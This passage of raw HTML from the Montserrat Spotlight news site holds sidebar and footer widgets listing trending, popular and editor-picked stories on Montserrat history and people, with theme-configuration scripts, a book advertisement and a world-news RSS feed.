block_td_uid_10_697b265ed3b2a.post_count = "5";
block_td_uid_10_697b265ed3b2a.found_posts = "104";
block_td_uid_10_697b265ed3b2a.header_color = "#000";
block_td_uid_10_697b265ed3b2a.ajax_pagination_infinite_stop = "";
block_td_uid_10_697b265ed3b2a.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_10_697b265ed3b2a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">TRENDING NOW</span></h4></div><div id=td_uid_10_697b265ed3b2a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze "><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze " data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfireaftermath-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze ">George Street Fire, Part 2: Tales of arson and theft as...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montserratspotlight.com/author/edwin1030/">EDWIN L. MARTIN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:47:32+00:00" >January 20, 2026</time></span>                <div class="td-module-comments"><a href="https://www.montserratspotlight.com/7348/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Second of a two-part series.



When morning broke in Montserrat on Friday, January 7, 1966, the evidence lay...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T09:02:09+00:00" >January 10, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" class="td-image-wrap" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility"><img class="entry-thumb" src="[data-uri]"alt="" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/11/ednainhatthumb-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility">Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T00:03:18+00:00" >November 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" class="td-image-wrap" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/10/teacherelvamug-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway">Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T19:56:22+00:00" >October 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-08T17:27:41+00:00" >August 8, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_11_697b265ed7239_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_11_697b265ed7239" >
<style>
.td-theme-wrap .td_uid_11_697b265ed7239_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_11_697b265ed7239_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_11_697b265ed7239_rand .td-subcat-item .td-cur-simple-item {
                color: #000;
            }

            .td-theme-wrap .td_uid_11_697b265ed7239_rand .block-title > *,
            .td-theme-wrap .td_uid_11_697b265ed7239_rand .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000;
            }
            .td-theme-wrap .td-footer-wrapper .td_uid_11_697b265ed7239_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .td_uid_11_697b265ed7239_rand .block-title {
                border-color: #000;
            }

            
            .td-theme-wrap .td_uid_11_697b265ed7239_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_11_697b265ed7239_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_11_697b265ed7239_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_11_697b265ed7239_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_11_697b265ed7239_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_11_697b265ed7239_rand .td-instagram-user a {
                color: #000;
            }

            .td-theme-wrap .td_uid_11_697b265ed7239_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_11_697b265ed7239_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td-theme-wrap .td_uid_11_697b265ed7239_rand .td-read-more a,
            .td-theme-wrap .td_uid_11_697b265ed7239_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_11_697b265ed7239_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_11_697b265ed7239_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_11_697b265ed7239_rand .td-post-category,
            .td-theme-wrap .td_uid_11_697b265ed7239_rand .td-post-category:hover {
                background-color: #000;
            }
</style><script>var block_td_uid_11_697b265ed7239 = new tdBlock();
block_td_uid_11_697b265ed7239.id = "td_uid_11_697b265ed7239";
block_td_uid_11_697b265ed7239.atts = '{"custom_title":"MOST POPULAR ALL-TIME STORIES","custom_url":"","block_template_id":"","header_color":"#000","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"85","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","classes":"","class":"td_block_widget td_uid_11_697b265ed7239_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_697b265ed7239_rand","tdc_css_class_style":"td_uid_11_697b265ed7239_rand_style"}';
block_td_uid_11_697b265ed7239.td_column_number = "1";
block_td_uid_11_697b265ed7239.block_type = "td_block_1";
block_td_uid_11_697b265ed7239.post_count = "5";
block_td_uid_11_697b265ed7239.found_posts = "104";
block_td_uid_11_697b265ed7239.header_color = "#000";
block_td_uid_11_697b265ed7239.ajax_pagination_infinite_stop = "";
block_td_uid_11_697b265ed7239.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_11_697b265ed7239);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR ALL-TIME STORIES</span></h4></div><div id=td_uid_11_697b265ed7239 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" class="td-image-wrap" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle"><img class="entry-thumb" src="[data-uri]"alt="" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/02/Errol-Briggs-Eid-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle">Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montserratspotlight.com/author/edwin1030/">EDWIN L. MARTIN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T00:44:29+00:00" >March 7, 2022</time></span>                <div class="td-module-comments"><a href="https://www.montserratspotlight.com/3543/#comments">18</a></div>            </div>

            <div class="td-excerpt">
                
Errol Eid grimaces as he slowly reclines his aching and aging body onto a sofa. The simple process of lying down...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" class="td-image-wrap" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety"><img class="entry-thumb" src="[data-uri]"alt="" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/09/peeblesgraphic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety">Terror in Town Hill, Part 1: Grisly murder of teen girl...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-27T15:19:09+00:00" >September 27, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" class="td-image-wrap" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald"><img class="entry-thumb" src="[data-uri]"alt="" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/08/lordalfredopic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald">Little Drummer Boy: The talented and turbulent life of Montserrat music...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T18:26:00+00:00" >September 13, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/1292/" rel="bookmark" class="td-image-wrap" title="The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant"><img class="entry-thumb" src="[data-uri]"alt="" title="The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/06/helensmile-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/1292/" rel="bookmark" title="The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant">The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-07T17:58:28+00:00" >June 7, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/1415/" rel="bookmark" class="td-image-wrap" title="From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s David Brandt"><img class="entry-thumb" src="[data-uri]"alt="" title="From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s David Brandt" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/06/Brandt-David-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/1415/" rel="bookmark" title="From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s David Brandt">From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T16:55:44+00:00" >June 21, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><!-- wp:image {"id":812,"linkDestination":"custom"} --></p>
<figure class="wp-block-image"><a href="https://www.amazon.com/Stranded-Batsman-Caribbean-Cricket-Legend/dp/1530956773/ref=sr_1_1?keywords=Edwin+L.+Martin&amp;qid=1550116932&amp;s=books&amp;sr=1-1"><img loading="lazy" decoding="async" width="274" height="300" class="wp-image-812" src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-274x300.jpg" alt="" srcset="https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-274x300.jpg 274w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-768x840.jpg 768w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-696x762.jpg 696w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-384x420.jpg 384w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad.jpg 922w" sizes="auto, (max-width: 274px) 100vw, 274px" /></a></figure>
<p><!-- /wp:image --></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.nytimes.com/svc/collections/v1/publish/https://www.nytimes.com/section/world/rss.xml"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.montserratspotlight.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.nytimes.com/section/world">WORLD NEWS</a></span></h4><ul><li><a class='rsswidget' href='https://www.nytimes.com/2026/01/28/world/asia/china-starmer-xi-jinping.html'>U.K.’s Starmer Meets Xi Jinping in Beijing as Ties Warm</a></li><li><a class='rsswidget' href='https://www.nytimes.com/2026/01/28/us/politics/rubio-hearing-venezuela.html'>Rubio Says Venezuela Will Submit Monthly Budget to White House</a></li><li><a class='rsswidget' href='https://www.nytimes.com/2026/01/28/world/middleeast/trump-iraq-prime-minister-al-maliki.html'>Iraq’s Nominee for Prime Minister Rejects Trump Threats</a></li></ul></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_13_697b265ee71fa_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_697b265ee71fa" ><script>var block_td_uid_13_697b265ee71fa = new tdBlock();
block_td_uid_13_697b265ee71fa.id = "td_uid_13_697b265ee71fa";
block_td_uid_13_697b265ee71fa.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_13_697b265ee71fa_rand","tdc_css_class":"td_uid_13_697b265ee71fa_rand","tdc_css_class_style":"td_uid_13_697b265ee71fa_rand_style"}';
block_td_uid_13_697b265ee71fa.td_column_number = "1";
block_td_uid_13_697b265ee71fa.block_type = "td_block_7";
block_td_uid_13_697b265ee71fa.post_count = "3";
block_td_uid_13_697b265ee71fa.found_posts = "97";
block_td_uid_13_697b265ee71fa.header_color = "";
block_td_uid_13_697b265ee71fa.ajax_pagination_infinite_stop = "";
block_td_uid_13_697b265ee71fa.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_13_697b265ee71fa);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_13_697b265ee71fa class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze "><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze " data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfireaftermath-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze ">George Street Fire, Part 2: Tales of arson and theft as...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:47:32+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T09:02:09+00:00" >January 10, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" class="td-image-wrap" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility"><img class="entry-thumb" src="[data-uri]"alt="" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/11/ednainhatthumb-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility">Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T00:03:18+00:00" >November 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_14_697b265ee8f85_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_697b265ee8f85" ><script>var block_td_uid_14_697b265ee8f85 = new tdBlock();
block_td_uid_14_697b265ee8f85.id = "td_uid_14_697b265ee8f85";
block_td_uid_14_697b265ee8f85.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_14_697b265ee8f85_rand","tdc_css_class":"td_uid_14_697b265ee8f85_rand","tdc_css_class_style":"td_uid_14_697b265ee8f85_rand_style"}';
block_td_uid_14_697b265ee8f85.td_column_number = "1";
